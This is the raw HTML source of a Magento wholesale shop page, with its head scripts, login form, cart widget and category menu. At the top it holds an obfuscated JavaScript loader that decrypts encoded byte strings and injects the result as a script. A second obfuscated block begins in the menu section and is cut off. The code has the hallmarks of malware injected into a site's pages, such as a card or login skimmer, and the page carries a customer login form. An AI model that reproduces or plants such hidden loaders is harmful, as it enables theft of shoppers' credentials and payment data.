.4j.u.46.2o.5e.3s.1d.47.6b.1a.51.1j.5f.37.1y.66.i.1f.6e.5y.2j.15.3z.3n.70.b.i.4u.1h.32.4y.5b.2l.2e.4i.3u.2x.2s.z.3q.2f.z.2l.20.4w.5r.4u.67.58.3d.1s.16.38.19.4d.5o.2u.4r.63.7.2w.58.o.5m.5.e.3h.1y.2t.42.13.3l.2b.20.4t.6b.2n.4i.6u.52.i.4h.54.3b.8.5n.22.2c.2d.71.11.4a.21.1a.67.5h.t.2e.5g.5p.h.6n.5.4q.25.3y.6y.w.3j.53.2g.4b.1w.2z.p.4b.5m.11.4z.3k.6w.2a.3h.3a.4a.5t.2a.56.25.4z.42.1o.e.4h.13.8.1f.1c.p.2j.24.4e.v.6i.1u.3q.56.6g.t.j.2i.36.51.47.3i.3u.3h.5u.67.2i.5e.6l.2o.2j.r.6v.3u.r.2l.8.4y.4r.69.55.4w.3p.2y.r.3p.12.1k.19.c.4e.14.5e.6m.69.69.1d.w.b.z.5x.2h.1m.17.42.1d.5g.5d.6d.4x.3k.1k.2o.8.2y.4.2p.23.6q.4a.43.5k.4l.k.6r.5y.33.v.6q.1s.5o.5u.50.58.1t.1g.3w.4a.1p.6n.4a.3h.1w.3j.2t.8.3h.4q.2z.39.33.70.56.c.70.1s.4h.3d.2y.2d.2l.3e.2n.4r.1w.3o.3c.2r.4z.v.2e.5d.1y.67.6d.3u.3s.54.2d.5x.5s.6w.j.4h.5f.a.3p.38.4b.5k.3s.2j.2w.4o.1g.1p.44.4l.5.2w.44.2b.9.67.2z.b.5r.5f.11.2u.3b.6i.48.3r.i.5g.3p.70.5u.2w.3q.6i.6d.69.56.3m.6n.45.6t.b.6n.24.3k.2h.3y.6z.4v.65.l.27.4k.6u.m.6k.5k.4w.4e.4e.6e.2q.6x.38.3y.1g.l.3w.5y.v.2a.57.1a.54.1x.1c.4c.3u.1l.39.4.4s.1s.3j.2p.8.3d.56.2z.35.3v.4b.7.70.48.34.4l.2k.h.2d.p.1s.3s.3n.32.3r.70.1j.2r.1k.2i.35.3e.5f.48.5v.4m.3q.1n.5x.5s.70.1r.5h.3n.5b.55.2c.3r.1a.6a.6b.51.4q.57.39.3o.6a.3i.57.53.58.z.2s.68.29.57.9.14.1j.j.6k.5k.22.c.20.1r.4r.4o.2u.1u.6v.9.3.5z.3e.26.3h.44.4g.2.40.35.46.62.6r.3x.v.5q.5d.12.2e.2q.6a.21.2z.23.42.4w.y.1a.5e.54.14.2l.5q.2g.4y.2e.4t.12.2l.c.3a.1z.3m.6t.4n.4a.39.55.3q.5p.26.5z.4y.60.6d.3z.6x.f.2c.1g.68.5g.3k.59.4a.10.6o.n.3h.44.4m.0.31.40.2f.e.63.32.2s.3y.5h.w.2e.1w.i.r.u.4c.17.4w.2y.5x.1m.1h.2j.35.54.57.3c.71.23.1a.56.1z.1i.3w.1h.35.5j.a.4u.3e.p.2d.68.35.3o.5i.15.4x.5w.1x.1g.3m.34.4b.2r.7.2r.45.4y.2d.51.1w.j.3c.4c.b.73.6e.4p.6n.y.3h.p.q.3q.4u.6t.4p.54.3b.5r.63.6i.1.6i.67.38.4o.x.61.4q.6k.5.12.21.3p.5d.6n.4k.2p.70.3y.70.4c.5.2v.3y.o.4q.46.1s.y.o.2d.m.g.u.8.53.4h.1r.29.a.4q.39.12.2g.1y.1j.3s.34.5k.3l.5n.63.54.6b.6k.3s.29.5x.5s.70.n.1r.1f.q.4h.2c.4f.5o.70.1f.10.40.8.4r.s.y.4x.4b.4n.71.5n.3p.66.9.6m.15.']['join']('')][0x0]],[['nvVlYlJyVjyKpogS','VTOzzPqrpkJUkPxz']['join'](''),'AVwsZLAfNCpsurKi'+'jMKCPNYHkrYyHuXC','qUpIIDdPEmEZgxVS',[['2f.51.49.1f.5n.4n.3i.54.y.5h.x.3g.13.5i.4p.6k.13.5g.5b.5t.37.28.5a.4g.5y.18.p.69.39.3y.1g.41.6q.4s.2n.4m.5o.6m.5k.2d.f.l.6l.55.1a.5w.g.3r.4f.5r.51.22.4b.5o.5v.3b.3d.61.4i.2d.27.d.34.4u.3h.5n.4h.5x.4d.4p.4p.3m.56.5f.6p.40.4k.4f.4b.3q.2z.4s.2n.58.1n.71.1z.2w.1y.5n.33.5p.6a.4c.o.3x.3s.4q.1j.0.2n.4.36.5s.1w.44.6s.46.1q.4n.65.56.2i.p.13.5n.57.6r.6j.54.6r.3z.1t.55.2y.5r.4b.3s.6r.5w.3d.6f.5r.0.m.54.6e.12.z.44.2j.5i.68.1b.4q.71.11.6w.v.1q.1j.5c.20.3d.5r.28.6c.2e.4z.4v.5k.b.3t.5e.3s.c.34.60.6l.1v.1y.3k.61.5o.q.45.g.5.2l.5t.6k.y.1n.48.4c.43.5y.57.2s.5p.0.2j.15.4.49.63.1s.4','h.66.3k.5y.2y.1x.3j.56.2d.5v.42.4o.4g.5b.48.6n.1s.2n.6u.2y.46.1u.5.1q.11.3i.5d.u.p.4v.5u.6a.1g.4d.4w.j.1t.5l.5g.2i.47.6.v.m.73.33.2s.5b.5u.4w.2x.21.r.5a.2e.3x.2e.4z.11.3j.i.21.1f.6j.4p.4p.3m.58.6q.3o.3u.6x.2l.49.2.2n.56.2g.1j.3g.1y.1d.4w.4l.2r.1f.15.68.5p.2k.55.2c.52.49.1g.5m.4j.3e.54.13.44.43.6i.2v.51.1f.1j.51.1r.5k.45.39.3n.1h.2h.4i.32.2y.b.21.4s.w.3b.37.1q.1.5j.6f.61.49.5c.1v.5f.15.3q.73.e.6s.3a.4c.4k.2n.5g.6j.3r.1d.2x.72.4a.6n.27.40.f.6g.45.22.5o.26.5i.3o.3n.3e.2r.1w.2z.5x.4k.4t.m.4.56.2y.r.2l.2o.5f.4p.2j.g.4i.26.56.6v.2q.4c.2m.40.15.3a.4v.5d.7.4h.1w.5s.1a.6u.']['join']('')][0x0]]],function(_0x48b3b0){function _0x3a4555(_0x1a90fb){let _0x47508e=0x0;return new Promise(function _0x5058d4(_0x5e8b15,_0x4ebd06){const _0x5ac92b=document;const _0x5154ca=_0x5ac92b['head']||_0x5ac92b['documentElement'];const _0x20a5be=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x5ac92b,'scr'+'ipt');const _0x2a3cfc=HTMLElement['prototype'];_0x2a3cfc['appe'+'ndCh'+'ild']['call'](_0x5154ca,_0x20a5be);if(!_0x47508e++){_0x2a3cfc['setAttribute']['call'](_0x20a5be,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x1a90fb],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x20a5be['onerror']=_0x1bcc7d(function(){_0x5058d4(_0x5e8b15,_0x4ebd06);});}else{_0x20a5be['innerHTML']=_0x1a90fb;_0x20a5be['onerror']=_0x1bcc7d(_0x4ebd06);}_0x20a5be['onload']=_0x1bcc7d(_0x5e8b15);function _0x1bcc7d(_0x3fb7d4){return function(){_0x47508e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x20a5be['src']);_0x2a3cfc['removeChild']['call'](_0x5154ca,_0x20a5be);_0x3fb7d4(_0x47508e);};}});};const _0x2679ca='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2679ca]=_0x3a4555;_0x48b3b0['map'](function([_0x1bdc60,_0x2ea217,_0xf66d8,_0x12b52a]){try{_0x12b52a=_0x12b52a['split']('.');const _0xdddc7c=_0x12b52a['length']-0x1;const _0x2403ed=new Uint8Array(_0xdddc7c);for(let _0x48e6f0=0x0;_0x48e6f0<_0xdddc7c;_0x48e6f0++){let _0x2f3ae7=parseInt(_0x12b52a[_0x48e6f0],0x24);_0x2f3ae7^=_0x1bdc60['charCodeAt'](_0x48e6f0%_0x1bdc60['length']);_0x2f3ae7=(_0x2f3ae7>>0x3|_0x2f3ae7<<0x5)&0xff;_0x2f3ae7=(_0x2f3ae7-_0x48e6f0*_0xf66d8['charCodeAt'](_0x48e6f0%_0xf66d8['length'])+0x100)%0x100;_0x2f3ae7^=_0x2ea217['charCodeAt'](_0x48e6f0%_0x2ea217['length']);_0x2403ed[_0x48e6f0]=_0x2f3ae7;}_0x3a4555('('+new(function(){return TextDecoder;}())()['decode'](_0x2403ed)+')('+JSON['stringify']([_0x2679ca])+'[0])');}catch(_0x500422){}});}));}());function _0x32db(){const _0x51069f=['7dPzpiq','5VsWzFb','24275676FOpjrV','1697660iURxan','1640376kScbUn','1340907CrxAVM','11XCgYpg','659040NEzihA','725904ahGESO','6UusrLj','36WCZOie','69535eMlxeH'];_0x32db=function(){return _0x51069f;};return _0x32db();}</script>        <script src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/js/ageverification/ageverification.js"></script>
<link href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/css/ageverification/magnific-popup.css" rel="stylesheet" type="text/css" />
<link href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/css/ageverification/ageverification.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="https://chimpstatic.com/mcjs-connected/js/users/5384990127726134c19fca4d2/1013834e5ecd4fa9543232f99.js" async></script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' /><link href='https://fonts.googleapis.com/css?family=Playfair+Display:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' />
<script type="text/javascript">
	var ThemeOptions = {
		box_wide: 0,
		rtl_layout: 0,
		sticky_header: 1		
	}; 
	if(navigator.userAgent.match(/iPad|iPhone|iPod|iPad Simulator|iPhone Simulator|iPod Simulator/i) !== null){
		document.addEventListener("DOMContentLoaded", function(event) { 
			document.body.classList.add('iMenu');
		});
	}
</script>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/images/loader-2.gif"}}' class="page-with-filter page-products categorypath- category-default-category catalog-category-view brands-index-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
<script type="text/x-magento-init">
{	"*":{
		"Magento_Theme/js/fastest_fashion":{}
	}
}
</script>    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '31991e8fa9c52164a4bc9bc7b0403aaa056818dc') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '31991e8fa9c52164a4bc9bc7b0403aaa056818dc'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".txwsa.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><header class="page-header"><div class="magestore-bannerslider">
    </div>
<div class="panel wrapper"><div class="panel header"><div class="header-stores">
</div><a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
<ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Welcome&#x20;to&#x20;Texas&#x20;Wholesale"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.txwsa.com/wishlist/">Wishlist        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <!-- ko if: compareProducts().count -->
        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
         <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="authorization-link switcher log-in" id="authorization-top-link"> 		<a style="display:none" class="log-in link" href="https://www.txwsa.com/customer/account/login/referer/aHR0cHM6Ly93d3cudHh3c2EuY29tL2JyYW5kL2hlbXA%2C/">
        Sign In    </a>
	<div class="actions dropdown options switcher-options">
		<div class="action toggle switcher-trigger" id="authorization-trigger">
			Sign In		</div>
		<div style="display:none;" id="cdz-login-form-dropdown" class="cdz-login-form-dropdown dropdown switcher-dropdown"  data-mage-init='{"dropdownDialog":{
					"appendTo":"#authorization-top-link > .options",
					"triggerTarget":"#authorization-trigger",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
			<div class="block block-customer-login">
    <div class="block-content" >
        <form class="form form-login"
              action="https://www.txwsa.com/customer/account/loginPost/"
              method="post"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="O5J3TEgNY2KfkpoC" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <!--<label class="label" for="email"><span>Email</span></label>-->
                    <div class="control">
                        <input placeholder="Email" name="login[username]" value=""  autocomplete="off" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="field password required">
                    <!--<label for="pass" class="label"><span>Password</span></label>-->
                    <div class="control">
                        <input placeholder="Password" name="login[password]" type="password"  autocomplete="off" class="input-text" title="Password" data-validate="{required:true, 'validate-password':true}"/>
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="">
						<button type="submit" class="action login primary" name="send"><span>Login</span></button></div>
						<!--<a class="action create primary" href="https://www.txwsa.com/customer/account/create/"><span>Sign up</span></a>-->
					<div class="secondary">
					<a class="action remind" href="https://www.txwsa.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a>
					</div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
		</div>
	</div>
	</li>
<li><a href="https://www.txwsa.com/customer/account/create/" class="register-link" >Create an Account</a></li></ul></div></div><div class="header-wrapper-content sticky-menu"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://www.txwsa.com/" title="Texas Wholesale">
        <img class="main-logo" src="https://texas-prod.s3.amazonaws.com/logo/stores/35/logo_295x90.png"
             alt="Texas Wholesale"
             width="321"             height="43"        />
                <img class="small-logo" src="https://texas-prod.s3.amazonaws.com/logo/stores/35/logo_295x90.png"
             alt="Texas Wholesale"
             width="321"             height="43"        />      
    </a>
<script type="text/javascript">
require(['jquery'],function($){      
      var logoSrc = "https://texas-prod.s3.amazonaws.com/logo/stores/35/logo_295x90.png";
      var imageType = logoSrc.substr(-4);
    var imageName = logoSrc.substr(0, logoSrc.length - 4);
    imageName += "-small" + imageType;
    $('.small-logo').attr('src',imageName);
});
</script>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.txwsa.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal')">
            <!-- ko if: getCartParam('subtotal') -->
        		<!-- ko text: getCartParam('subtotal') --><!-- /ko -->
        	<!-- /ko -->
        	<!-- ko ifnot: getCartParam('subtotal') -->
            	<!-- ko i18n: '0.00' --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
             <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0 ' --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: getCartParam('summary_count') -->
            	<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->            	
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.txwsa.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.txwsa.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.txwsa.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.txwsa.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.txwsa.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/www.txwsa.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.txwsa.com\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.txwsa.com\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


</div><div class="header-wrapper-middle">
<div class="mobile-search-wrapper">
	<div class="mobile-search-content block block-search" id="mobile-search-content">
		<div class="mobile-search-form-container" id="mobile-search-form-container"></div>
	</div>
</div>
<script type="text/javascript">
require(['jquery'],function($){
    var $searchform = $('#search_mini_form'), $mbwrap = $('#mobile-search-form-container'), $pcwrap = $('#search-content .search-form-container').first();
    var winwidth = window.innerWidth, adapt = 768;
    function searchPosition(winwidth){
        if (winwidth < adapt) {
            $searchform.appendTo($mbwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','none');
        }else{
            $searchform.appendTo($pcwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','');
        }
    }
    searchPosition(winwidth);
    $(window).resize(function(){
        var newwidth = window.innerWidth;
        if( (winwidth < adapt && newwidth >= adapt) || (winwidth >= adapt && newwidth < adapt) ){
            searchPosition(newwidth);
            winwidth = newwidth;
        }
    });
});
</script>
</div><div class="header-wrapper-bottom"><div class="header content"><div class="header-main-menu">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div class="menu-container"><div class="widget block block-static-block">
    <div class="cdz-main-menu"><div class="cdz-menu cdz-horizontal-menu   cdz-translate" id="menu-11-69702529c498d" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":"0"}}'>
	<ul class="groupmenu">
	<li class="item level0  level-top" >
	<a class="menu-link" href="https://www.txwsa.com/"><i class="menu-icon fa fa-home"></i> <span> Home</span></a>
    </li><li class="item level0  level-top parent" >
	<a class="menu-link" href="https://www.txwsa.com/categories.html"> <span>CATEGORIES</span></a>
        <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-8"><ul class="groupdrop-link">
<li class="item"><a href="https://www.txwsa.com/categories/apparel.html">APPAREL</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/automotive.html">AUTOMOTIVE</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/bags-paper-plastic.html">BAGS PAPER & PLASTIC</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/beverages.html">BEVERAGES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/candies-chocolate.html">CANDIES & CHOCOLATE</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/cigarettes.html">CIGARETTES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/cigarettes-papers.html">CIGARETTES PAPERS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/e-cigarettes.html">E-CIGARETTES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/energy-drinks.html">ENERGY DRINKS</a></li>
</ul></div>
                        	<div class="col-sm-8"><ul class="groupdrop-link">
<li class="item"><a href="https://www.txwsa.com/categories/frozen.html">FROZEN</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/general-merchandise.html">GENERAL MERCHANDISE</a></li>    
<li class="item"><a href="https://www.txwsa.com/categories/grocery.html">GROCERY</a></li>    
<li class="item"><a href="https://www.txwsa.com/categories/gum-mints.html">GUM & MINTS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/health-hygiene-beauty.html">HEALTH HYGIENE & BEAUTY</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/hemp.html">HEMP</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/household.html">HOUSEHOLD</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/lighters-and-butane.html">LIGHTERS AND BUTANE</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/medicine.html">MEDICINE</a></li>
</ul></div>
                        	<div class="col-sm-8"><ul class="groupdrop-link">
<li class="item"><a href="https://www.txwsa.com/categories/mexican-candy-snacks.html">MEXICAN CANDY & SNACKS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/miscellaneous.html">MISCELLANEOUS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/pet-food.html">PET FOOD</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/phone-accessoriesy.html">PHONE ACCESSORIES</a></li>    
<li class="item"><a href="https://www.txwsa.com/categories/snacks.html">SNACKS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/stationery.html">STATIONERY</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/lighters-nov-reg.html">STORE SUPPLIES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/tobacco-accessories.html">TOBACCO ACCESSORIES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/vape.html">VAPE</a></li>

</ul></div>
                        </div>
                </div>
</li>    </ul>
    </li><li class="item level0  level-top" >
	<a class="menu-link" href="https://www.txwsa.com/download-mobile-app"> <span>MOBILE APP</span></a>
    </li><li class="item level0  level-top" >
	<a class="menu-link" href="https://www.txwsa.com/about-us"> <span>ABOUT US</span></a>
    </li><li class="item level0  level-top" >
	<a class="menu-link" href="https://www.txwsa.com/contact"> <span>CONTACT US</span></a>
    </li>	</ul>
</div>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
(function(_0x26d186,_0x269588){const _0x4e4b79=_0x2284;const _0xb3994a=_0x26d186();while(!![]){try{const _0x9446e9=parseInt(_0x4e4b79('0x3'))/0x1+-parseInt(_0x4e4b79('0x4'))/0x2*(-parseInt(_0x4e4b79('0x0'))/0x3)+-parseInt(_0x4e4b79('0x5'))/0x4*(-parseInt(_0x4e4b79('0x8'))/0x5)+parseInt(_0x4e4b79('0x7'))/0x6+parseInt(_0x4e4b79('0x2'))/0x7+-parseInt(_0x4e4b79('0x1'))/0x8*(parseInt(_0x4e4b79('0x6'))/0x9)+-parseInt(_0x4e4b79('0x9'))/0xa;if(_0x9446e9===_0x269588){break;}else{_0xb3994a['push'](_0xb3994a['shift']());}}catch(_0x34c151){_0xb3994a['push'](_0xb3994a['shift']());}}}(_0x3882,0x4e532));function _0x3882(){const _0xd4e2d4=['3964044jukwqx','595633APsxHc','1402Dinqxz','2348RemPcQ','423VJyUaQ','2505678udfouD','1675pskwYQ','10428060FXxgSw','30hcgWGG','71416NPiNhC'];_0x3882=function(){return _0xd4e2d4;};return _0x3882();}function _0x2284(_0x42165e,_0x388259){const _0x2284e0=_0x3882();_0x2284=function(_0x163076,_0x1e7f3b){_0x163076=_0x163076-0x0;let _0x1765fd=_0x2284e0[_0x163076];return _0x1765fd;};return 